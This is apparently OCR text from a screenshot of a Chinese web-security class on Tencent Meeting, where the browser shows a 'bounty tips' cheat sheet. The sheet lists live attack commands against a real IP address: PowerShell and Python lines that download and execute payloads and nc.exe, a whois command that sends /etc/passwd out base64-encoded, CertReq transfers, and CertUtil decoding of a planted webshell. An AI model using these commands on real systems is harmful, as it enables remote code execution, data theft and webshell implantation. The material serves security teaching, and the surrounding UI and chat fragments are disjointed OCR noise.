 阿里云登录页
DNSL
Platform
16
175 K/s
3.8 K/s
[~]#棱角 ::Edge.Forum*
百度一下，你就知道
腾讯会议
(60条消息) 【3】web安全入门篇
10:04
rum.ywhack.com/bountytips.php?download
更新
正在讲话: 小迪安全;
Windows PowerShell:
powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://47.94.236.117:80/payload.ps1')
Copy
Python Download:
python -c "import urllib2; exec urllib2.urlopen('http://47.94.236.117:80/nc.exe').read();"
Copy
Windows IPC$:
copy \47.94.236.117\c$\nc.exe C:\ncs.exe
Copy
Linux whois:
whois -h 47.94.236.117 -p 80 `cat /etc/passwd | base64`
nc -lvvp 80 | sed "s/ //g" | base64 -d
CertReq.exe 下载:
CertReq -Post -config http://47.94.236.117:80/ c:\windows\win.ini output.txt
CertReq.exe 上传:
CertReq -Post -config http://47.94.236.117:80/ c:\windows\win.ini and show response in terminal
Windows echo 写入base64+url编码的webshell，CertUtil进行解码:
#写入:
echo%20base64+URL编码的webshell%20>webshell.jsp
#CertUtil解码:
CertUtil -decode Base64编码文件名(可包含路径) 解码后生成的文件名(可包含路径)
#注意: CertUtil解码不能与存在的文件名重复
聊天
江疏影在逃老公
临时文件
Harryhao
1/3
NUYOAH
tem
无问
https://forum.ywhack.com/index.php
齐斌
老师 这个平台是自己搭建的么
发送至:
所有人
中
20:22
2023-02-28